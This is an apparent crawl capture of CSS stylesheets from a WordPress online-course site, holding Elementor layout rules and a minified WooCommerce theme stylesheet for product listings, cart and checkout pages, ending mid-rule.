						.elementor-131 .elementor-element.elementor-element-8ab1763 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 32px + 60px );padding-right:32px;}.elementor-131 .elementor-element.elementor-element-8ab1763 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-131 .elementor-element.elementor-element-8ab1763 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 32px + 80px );padding-right:32px;}.elementor-bc-flex-widget .elementor-131 .elementor-element.elementor-element-36bbaf5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-131 .elementor-element.elementor-element-36bbaf5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-131 .elementor-element.elementor-element-2cf6b3c1{width:50%;}.elementor-131 .elementor-element.elementor-element-36bbaf5a{width:50%;}}@media(min-width:768px){.elementor-131 .elementor-element.elementor-element-2cf6b3c1{width:88.666%;}.elementor-131 .elementor-element.elementor-element-36bbaf5a{width:11%;}}

--- FILE ---
content_type: text/css
request_url: https://courses.jekkojoy.com/wp-content/uploads/elementor/css/post-200.css?ver=1769265403
body_size: 933
content:
.elementor-200 .elementor-element.elementor-element-5ce485ba:not(.elementor-motion-effects-element-type-background), .elementor-200 .elementor-element.elementor-element-5ce485ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#192817;}.elementor-200 .elementor-element.elementor-element-5ce485ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;margin-top:0px;margin-bottom:0px;padding:18px 0px 11px 0px;}.elementor-200 .elementor-element.elementor-element-5ce485ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-200 .elementor-element.elementor-element-5ce485ba .elementor-heading-title{color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-24bf6b99 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-200 .elementor-element.elementor-element-2ab82bc > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-2ab82bc{text-align:start;}.elementor-200 .elementor-element.elementor-element-6ad50cfb > .elementor-element-populated{margin:0px 0px 0px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-200 .elementor-element.elementor-element-157dabb9{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-200 .elementor-element.elementor-element-157dabb9 .elementor-widget-container{text-align:left;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-200 .elementor-element.elementor-element-5efa7f4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-200 .elementor-element.elementor-element-5efa7f4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-200 .elementor-element.elementor-element-5efa7f4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-200 .elementor-element.elementor-element-5efa7f4f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-200 .elementor-element.elementor-element-5efa7f4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-200 .elementor-element.elementor-element-5efa7f4f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-200 .elementor-element.elementor-element-5efa7f4f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-200 .elementor-element.elementor-element-5efa7f4f{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-200 .elementor-element.elementor-element-5efa7f4f .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-200 .elementor-element.elementor-element-5efa7f4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-200 .elementor-element.elementor-element-5efa7f4f .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;line-height:22px;}.elementor-200 .elementor-element.elementor-element-5efa7f4f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-200 .elementor-element.elementor-element-42e31874.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-200 .elementor-element.elementor-element-42e31874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-200 .elementor-element.elementor-element-42e31874 > .elementor-element-populated{margin:0px 0px 0px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;}.elementor-200 .elementor-element.elementor-element-5eb968df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-5eb968df{text-align:start;}.elementor-200 .elementor-element.elementor-element-5eb968df .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-4824f65c{width:100%;max-width:100%;align-self:center;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-200 .elementor-element.elementor-element-4824f65c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-4824f65c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-200 .elementor-element.elementor-element-4824f65c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-200 .elementor-element.elementor-element-4824f65c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-200 .elementor-element.elementor-element-4824f65c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-200 .elementor-element.elementor-element-4824f65c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-200 .elementor-element.elementor-element-4824f65c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-200 .elementor-element.elementor-element-4824f65c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-200 .elementor-element.elementor-element-4824f65c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-200 .elementor-element.elementor-element-4824f65c .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;line-height:22px;}.elementor-200 .elementor-element.elementor-element-4824f65c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-200 .elementor-element.elementor-element-697aaa0:not(.elementor-motion-effects-element-type-background), .elementor-200 .elementor-element.elementor-element-697aaa0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#192817;}.elementor-200 .elementor-element.elementor-element-697aaa0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-200 .elementor-element.elementor-element-697aaa0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-200 .elementor-element.elementor-element-44449f1 .hfe-copyright-wrapper{text-align:center;}.elementor-200 .elementor-element.elementor-element-44449f1 .hfe-copyright-wrapper a, .elementor-200 .elementor-element.elementor-element-44449f1 .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-44449f1 .hfe-copyright-wrapper, .elementor-200 .elementor-element.elementor-element-44449f1 .hfe-copyright-wrapper a{font-family:"Roboto", Sans-serif;font-weight:400;}@media(max-width:1024px){.elementor-200 .elementor-element.elementor-element-5ce485ba{padding:120px 20px 80px 20px;}.elementor-200 .elementor-element.elementor-element-5eb968df{text-align:start;}}@media(max-width:767px){.elementor-200 .elementor-element.elementor-element-2ab82bc{text-align:start;}.elementor-200 .elementor-element.elementor-element-6ad50cfb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-200 .elementor-element.elementor-element-42e31874 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-200 .elementor-element.elementor-element-24bf6b99{width:28%;}.elementor-200 .elementor-element.elementor-element-6ad50cfb{width:41%;}.elementor-200 .elementor-element.elementor-element-42e31874{width:31%;}}

--- FILE ---
content_type: text/css
request_url: https://courses.jekkojoy.com/wp-content/themes/docent/css/woocommerce-css.min.css?ver=all
body_size: 6792
content:
.woocommerce #respond input#submit.loading::after,.woocommerce a.button.loading::after,.woocommerce button.button.loading::after,.woocommerce input.button.loading::after{top:auto}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin:0;padding:0 15px;margin-bottom:40px;float:left;position:relative;width:25%}.woocommerce .products ul,.woocommerce ul.products{margin:0 -15px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{color:#6c6d8b;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.71;letter-spacing:normal}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 0 30px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{border-radius:3px;font-size:14px}.woocommerce .woocommerce-ordering select{padding:17px;font-size:14px;color:#6c6d8b;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.71;letter-spacing:normal;border-radius:3px!important;background:#fff;border-color:rgba(108,109,139,.25);height:36px}.woocommerce .themeum-pagination{margin-top:30px}.woocommerce div.product div.images div.thumbnails{padding-top:20px;margin-left:0;margin-right:-20px}.woocommerce-account .woocommerce-MyAccount-navigation{width:23%}body.woocommerce-account .woocommerce-MyAccount-navigation ul{margin:0;padding:0;list-style:none}body.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#666;display:block;padding:5px 20px;border-radius:3px}body.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{display:block;color:#fff}.variation_button .fas.fa-check{display:none}.variation_button.selected .fas.fa-check{display:block;line-height:17px}.docent-add-to-cart .woocommerce-product-details__short-description{display:none}.woocommerce .star-rating{float:left;width:100%}.woocommerce{font-family:Montserrat}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:var(--tutor-primary-color)}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#093298}select,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{font-size:14px;font-weight:700}.woocommerce textarea{display:inline}.woocommerce input[type=text],.woocommerce input[type=email]{width:100%;background:0 0;color:#7e879a;border:1px solid #7e879a}.woocommerce #respond .comment-form-author label,.woocommerce #respond .comment-form-email label,.woocommerce #respond .comment-form-url label,.woocommerce #respond .comment-form-comment label{background:0 0;display:inline-block;min-width:60px;padding:10px 0;top:0;z-index:1;font-weight:700}.woocommerce #respond label{font-size:12px;color:#9b9b9c;font-weight:500!important;margin:0}.woocommerce #respond .comment-form-author .required,.woocommerce #respond .comment-form-email .required{font-size:22px;font-weight:700;position:absolute;z-index:1;left:auto;top:10px;color:#fff}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:var(--tutor-primary-color);border:0;font-weight:400;vertical-align:middle;float:none;letter-spacing:1px;line-height:14px;transition:400ms}.woocommerce .woocommerce-ResetPassword button.button,.woocommerce input.button{color:#fff;padding:15px 24px;margin-bottom:90px;margin-top:17px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:auto;display:block}.woocommerce #review_form #respond textarea{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;color:#9b9b9c;font-weight:400;padding:10px;font-size:14px;border:1px solid #dcdcdc}.woocommerce .product .product-thumbnail-outer{border-radius:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;text-align:left;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.woocommerce .product .product-thumbnail-outer .product-content-wrapper h2,.woocommerce ul.products li.product .woocommerce-loop-product__title{-webkit-transition:.4s;transition:.4s;font-size:16px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.41;letter-spacing:normal;color:#151416;margin-bottom:5px;margin-top:4px;transition:400ms}.woocommerce .product .product-thumbnail-outer .product-content-wrapper h2:hover{color:#01c3ca}.woocommerce ul.products li.product .product-thumbnail-outer .price del{margin-right:6px;display:inline-block}.woocommerce ul.products li.product .price{color:#333;line-height:10px;-webkit-transition:.5s;transition:.5s;font-size:16px}.woocommerce ul.products li.product .product-thumbnail-outer:hover .product-content-wrapper .price{color:#333}.product-thumbnail-outer .product-thumbnail-outer-inner:before{content:"";background:0 0!important;opacity:0;position:absolute;top:0;left:0;height:100%;visibility:hidden;width:100%;-webkit-transition:.4s;transition:.4s}.product-thumbnail-outer:hover .product-thumbnail-outer-inner:before{opacity:.65;visibility:visible}.woocommerce ul.products li.product .onsale{border-radius:0;line-height:normal;top:0;left:auto;right:0;margin:0;min-height:auto;min-width:auto;padding:5px 10px}.woocommerce .product-thumbnail-outer-inner .addtocart-btn a.button{bottom:auto;left:2px;margin:auto;opacity:0;padding:14px 8px;position:absolute;right:0;-webkit-transition:all 500ms ease 0s;transition:all 500ms ease 0s;visibility:hidden;width:150px;border-radius:4px;clear:both;color:#fff;display:table;font-size:14px;text-align:center;font-weight:500;background-image:linear-gradient(315deg,#00d3a7,#1b52d8)}.woocommerce ul.products li.product .button{margin-top:0}.product-thumbnail-outer-inner .product_type_variable.add_to_cart_button:hover{background:#03b7ef}.woocommerce a.added_to_cart{bottom:auto;left:2px;margin:auto;opacity:0;padding:6px 0;position:absolute;right:0;top:200px;-webkit-transition:all 500ms ease 0s;transition:all 500ms ease 0s;visibility:hidden;width:120px;background:#06396a repeat;border-radius:4px;clear:both;color:#fff;display:table;font-size:14px;text-transform:capitalize;text-align:center;font-weight:700}.product-thumbnail-outer:hover .product-thumbnail-outer-inner .addtocart-btn a.added_to_cart{visibility:visible;opacity:1}.product-content-wrapper{padding:10px 0;-webkit-transition:.4s;transition:.4s;position:relative;color:#9b9b9c}.woocommerce .product-thumbnail-outer:hover .product-content-wrapper a{color:#333}.product-thumbnail-outer:hover .product-content-wrapper{color:#9b9b9c;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.woocommerce ul.products li.product a img{margin:0}.woocommerce table.shop_table td.actions{padding:20px 30px!important}.shop_table tfoot td{text-align:right}.woocommerce-info{font-weight:600}.product-thumbnail-outer:hover .product-thumbnail-outer-inner .addtocart-btn a.button{visibility:visible;opacity:1;top:45%}.product-thumbnail-outer .product-thumbnail-outer-inner img,.product-img img{-webkit-transition:opacity 400ms;transition:opacity 400ms}span.woocommerce-Price-amount.amount{font-size:16px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:normal;color:#1f2949}.woocommerce div.product form.cart .variations{margin-bottom:0}.woocommerce-variation-price{margin-bottom:23px}.woocommerce div.product form.cart .reset_variations{margin-top:5px;display:block!important}.single_variation_wrap{margin-top:32px}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce-product-gallery__image{-webkit-transition:.4s;transition:.4s}.woocommerce div.product form.cart div.quantity{float:left;width:88px;display:inline-block}.single_add_to_cart_button.button.alt{margin-top:-5px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#fff;-webkit-font-smoothing:antialiased}.woocommerce div.product form.cart .button{float:none;padding:12px 30px;width:190px;height:47px;border-radius:2px;background-image:linear-gradient(284deg,#00d3a7,#1b52d8);font-size:13px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:1.2px;color:#fff;text-transform:uppercase}button.single_add_to_cart_button:before{display:inline-block;font-family:"font awesome 5 free";font-weight:600;content:"\f07a";font-size:17px;margin-right:8px}.tutor-course-purchase-box button.single_add_to_cart_button:before{display:none}.woocommerce .cart .button,.woocommerce .cart input.button{color:rgba(255,255,255,.9)!important;padding:11px 15px;font-weight:500}.product_meta span.sku_wrapper{padding-right:10px}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a{margin-bottom:1px}#order_review,#order_review_heading{margin-left:15px;margin-right:15px}.woocommerce .products .product{width:33.3333%;display:inline-block;float:left;list-style:none;margin-bottom:20px}.product-content-inner h2{font-size:18px;text-transform:uppercase;margin-top:0;margin-bottom:4px}.woocommerce .products .star-rating{display:none}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{width:29.5%}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-right:10px;margin-left:0}.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{border-radius:2px;padding:10px;min-height:38px}.woocommerce table.shop_table{border:none}.woocommerce form.woocommerce-cart-form{margin-top:52px}.woocommerce table.shop_table td{border-top:1px solid #f2f2f2}.woocommerce table.shop_table td{padding:11px 0 8px;color:#7e879a}.woocommerce table.shop_table td a{color:#7e879a;font-size:16px;font-weight:400;transition:400ms;-webkit-transition:400ms}.cart_totals.calculated_shipping h2{font-size:24px;text-transform:uppercase}#add_payment_method #payment,.woocommerce-checkout #payment{background:0 0;border-radius:0}.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info:before{display:none}body.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a{color:#fff}.woocommerce-cart table.cart th{padding:25px 0 25px 20px}.row.woo-products{margin:0 0 30px}form.cart-table{margin:0 0 60px}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{margin:20px 0 60px}.woocommerce .col-1.address{margin-bottom:100px}.woocommerce .woocommerce-info{border-top:0;font-size:16px}.widget.woocommerce ul li a:hover{padding-right:0}.widget.woocommerce ul li a:before{display:none}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:80px}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block;color:#535967;font-weight:600}.woocommerce-billing-fields__field-wrapper span.woocommerce-input-wrapper,.woocommerce-additional-fields__field-wrapper span.woocommerce-input-wrapper{width:100%}.woocommerce h1.page-title{display:none}.woocommerce div.product{margin-bottom:20px}.product-content-inner{text-align:center}.product-content-inner h3{font-size:18px;text-transform:uppercase;margin-top:0;margin-bottom:4px}.product-thumbnail-outer-inner{position:relative;text-align:center;overflow:hidden}.product-thumbnail-outer:hover .product-thumbnail-outer-inner .addtocart-btn a.button{visibility:visible;opacity:1;top:50%;margin:0 auto}.product-thumbnail-outer .product-thumbnail-outer-inner img,.product-img img{-webkit-transition:opacity 400ms;transition:opacity 400ms}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product h3{font-size:16px}.product-content-inner h3 a{color:#151416}.woocommerce div.product .product-content-inner .price{color:#a1a198;font-size:16px;margin-bottom:0;margin-top:10px}.woocommerce div.product span.onsale{min-height:32px;min-width:72px;font-weight:700;position:absolute;text-align:center;line-height:32px;top:0;right:15px;margin:0;border-radius:0;background-color:#ff007a;color:#fff;font-size:.857em;-webkit-font-smoothing:antialiased;z-index:77;left:auto}.woocommerce-message::before{color:#ff007a}.woocommerce-message{border-top-color:#ff007a}.woo-products .woocommerce-ordering{display:none}.woo-products .site-content h1.page-title{display:none}.woo-products .woocommerce-result-count{display:none}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;float:none}.woocommerce div.product .product_title{text-transform:capitalize;margin:0 0 2px;font-size:30px;font-weight:700;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;color:#151416}.woocommerce-review-link{color:#6c6d8b;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:center}.woocommerce .woocommerce-product-rating{line-height:0;display:inline-block}.woocommerce div.product .woocommerce-product-rating{margin-bottom:10px}.docent-add-to-cart p.price{direction:rtl}.docent-add-to-cart p.price{direction:rtl}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block;font-size:22px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.27;letter-spacing:-.6px;color:#a8a9c4}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;display:inline-block;font-size:22px;font-weight:700;font-style:normal;font-stretch:normal;line-height:1.27;letter-spacing:-.6px;color:var(--tutor-primary-color);margin-right:12px}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:22px;margin-bottom:0;margin-top:22px;font-weight:700}.product_meta{margin-bottom:25px;margin-top:30px}.product_meta .posted_in{font-weight:700;padding-right:10px}.product_meta span.tagged_as a{font-weight:700}.product_meta .sku_wrapper span.sku{font-weight:700;text-transform:uppercase}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-top:15px}.woocommerce .widget>ul.product-categories li{position:relative}.content-product-tabs h1.product_title.entry-title{display:none}.woocommerce div.product form.cart div.quantity{float:none;font-size:1px}.quantity .btn-minus{display:inline-block;line-height:40px;min-height:40px;width:50px;padding:0;color:#151416;font-size:18px;border:1px solid #e2e2e2;border-radius:0;background:0 0;border-right:0}.quantity .btn-plus{display:inline-block;line-height:40px;min-height:40px;width:50px;padding:0;color:#151416;font-size:18px;border:1px solid #e2e2e2;border-radius:0;background:0 0;border-left:0}.quantity .input-text.qty.text{color:#6c6d8b;background:#fff;width:80px;height:46px;border-radius:2px;border:1px solid #dedede;font-size:14px;font-weight:700;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:center}.woocommerce-tabs .nav-tabs{border-bottom:2px solid #eaeaea;border-top:2px solid #eaeaea}.woocommerce form .woocommerce-form__label.checkbox span{padding-left:20px}.woocommerce form .form-row .input-checkbox{display:inline;margin:8px 8px 0 0;text-align:center;vertical-align:middle}.woocommerce-tabs{margin-top:44px}.related.products{margin-top:70px;margin-bottom:60px}.woocommerce-tabs .nav-tabs{padding:0;margin-bottom:20px}.woocommerce-tabs .nav-tabs>li{margin-bottom:0;padding:0}.docent-product-cat-section{border-top:2px solid #eaeaea;margin-top:45px;padding:20px 0 95px;display:inline-block;width:100%}.woocommerce-tabs .nav-tabs>li>a{position:relative;padding:13px 15px;font-size:14px;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:center;text-transform:capitalize;background:0 0!important;display:block}.woocommerce table.shop_attributes td{padding-left:12px;font-style:normal}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{color:#9b9b9c}.woocommerce table.shop_attributes{font-size:13px}.variation_buttons_wrapper div#pa_color_buttons .variation_button{border:none;margin-right:10px!important}.woocommerce-variation-availability{display:none}.woocommerce div.product form.cart .variations label{text-transform:capitalize;font-size:17px;font-weight:700;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;color:#151416!important;margin-top:9px;margin-bottom:9px}.woocommerce .tab-content p{margin-top:0!important;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.79;letter-spacing:-.32px;color:#7e879a}.woocommerce-tabs .nav-tabs>li>a:before{content:"";position:absolute;margin-left:0;opacity:0;width:100%;height:2px;bottom:-1px;background-image:linear-gradient(272deg,#00d3a7,#1b52d8);left:0}.woocommerce-tabs .nav-tabs>li.active>a,.woocommerce-tabs .nav-tabs>li.active>a:focus,.woocommerce-tabs .nav-tabs>li.active>a:hover{border:none;color:#6c6d8b;cursor:default;border-bottom-color:transparent;border-radius:0}div#tab-description h2,#tab-additional_information h2,div#reviews h2{display:none}.woocommerce-tabs .nav-tabs>li>a{color:#9b9b9c}.woocommerce #reviews #comments ol.commentlist li .meta{color:#151416;font-size:14px;font-weight:700}.woocommerce div#comments{background:0 0;color:#151416;margin:0;padding:0}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce-tabs .nav>li>a:focus,.woocommerce-tabs .nav>li>a:hover{text-decoration:none;background:0 0;border:none}.woocommerce-tabs .nav>li.active>a:before,.woocommerce-tabs .nav>li>a:hover:before{opacity:1}.woocommerce-tabs .tab-content h2,.upsells.products h2{font-size:22px;text-transform:uppercase;margin:20px 0}.related.products .related-title{text-transform:capitalize;font-weight:400;margin-bottom:30px}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 60px;border:1px solid #dcdcdc;border-radius:0;padding:1.5em 1.5em 1em}.woocommerce #reviews #comments ol.commentlist li .meta{color:#6c6d8b;font-size:12px!important;font-weight:400;font-style:normal;font-stretch:normal;line-height:2.08;letter-spacing:normal;margin-top:4px!important;margin-bottom:5px!important;display:block;text-transform:capitalize}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:0;width:40px;height:auto;margin:0;-webkit-box-shadow:none;box-shadow:none;border:none}.woocommerce #respond label{display:inline-block;float:left;font-size:15px;line-height:13px;width:auto;padding-right:10px;color:rgba(21,20,22,.85)}.woocommerce .comment-reply-title,.woocommerce #reply-title{border:none;font-size:26px;font-weight:700;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;color:#151416;margin-top:32px;display:block}.woocommerce #respond p{font-size:14px}.woocommerce a.remove{width:auto;height:auto;border-radius:0;font-size:18px}.woocommerce a.remove:hover{background:0 0;color:#ff007a!important}.woocommerce div.product form.cart .variations label{color:#151416}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top:none;line-height:26px;border-radius:4px;font-size:14px}.woocommerce-form-coupon-toggle .woocommerce-info a{transition:400ms}.woocommerce-checkout #payment ul.payment_methods li img{margin:-2px .5em 0}.woocommerce .price_slider_amount button.button{padding:8px 16px}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{padding-right:0}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{padding-left:0}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff;background-color:#093298}.woocommerce table.shop_table tbody th{font-weight:700;border-top:1px solid rgba(0,0,0,.1);text-align:right}.woocommerce-cart table.cart img{width:50px}.woocommerce-cart table.cart td.actions .coupon .input-text{height:38px}.woocommerce table.shop_table td{font-size:14px;font-weight:500;text-transform:capitalize;color:rgba(0,0,0,.75);font-weight:400!important}.woocommerce li.wc_payment_method.payment_method_cod label{color:#7e879a}.woocommerce table.shop_table .cart_item td{padding:8px 0!important}table.woocommerce-checkout-review-order-table tr.cart_item td.product-total,table.woocommerce-checkout-review-order-table tr th.product-total{text-align:right}.woocommerce-checkout #payment div.payment_box p:last-child{color:#151416;font-size:14px}.woocommerce-page table.cart td.actions{padding:25px}.woocommerce table.shop_table tfoot th{font-weight:600}.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:150px;line-height:22px;min-height:22px;padding:0 10px;font-weight:300;border:1px solid rgba(221,221,221,.63);margin-right:14px}.woocommerce .cart_totals h2{font-size:18px;font-weight:600;margin-bottom:22px;color:#151416}.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover{background:var(--tutor-primary-color)}.woocommerce-checkout #payment div.payment_box{background:#f5f5f5}.woocommerce-checkout #payment div.payment_box:before{border:1em solid #f5f5f5;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent}.woocommerce-checkout #payment div.form-row{padding:1em 0}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{padding-right:0;border-left:0}.woocommerce ul.product_list_widget li dl.variation{display:none}.woocommerce.widget_shopping_cart .total{padding-top:12px}.woocommerce-checkout #payment ul.payment_methods{padding:20px 0;border:none}.woocommerce table.shop_table th{padding:12px 0 9px!important;font-size:16px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:normal;color:#1f2949}#order_review_heading{padding:20px 0}.woocommerce form .form-row.woocommerce-invalid label{color:#7e879a}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated 